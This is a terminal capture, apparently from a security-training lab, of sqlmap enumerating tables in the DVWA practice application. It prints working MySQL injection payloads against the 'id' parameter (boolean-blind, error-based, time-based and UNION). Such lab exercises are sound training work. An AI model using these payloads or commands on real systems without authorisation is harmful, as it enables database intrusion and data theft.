 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# sqlmap -r request.txt --batch -D dvwa --tables >> dvwa-sqlmap_2.txt
┌──(root㉿kali)-[/home/kali/Desktop]
└─# cat dvwa-sqlmap_2.txt
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.9#stable}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 09:36:52 /2025-10-13/
[09:36:52] [INFO] parsing HTTP request from 'request.txt'
[09:36:52] [INFO] resuming back-end DBMS 'mysql'
[09:36:52] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 9537=9537#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 7684 FROM(SELECT COUNT(*),CONCAT(0x71626a7171,(SELECT (ELT(7684=7684,1))),0x717678787
1,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- vAJg&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6700 FROM (SELECT(SLEEP(5)))ffXe)-- mOit&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x71626a7171,0x6b59784362544e4344516b4551786563426f5968734f7a7a507a7
16c494f7049614a6e4d46634e6e,0x7176787871)#&Submit=Submit
---
[09:36:53] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)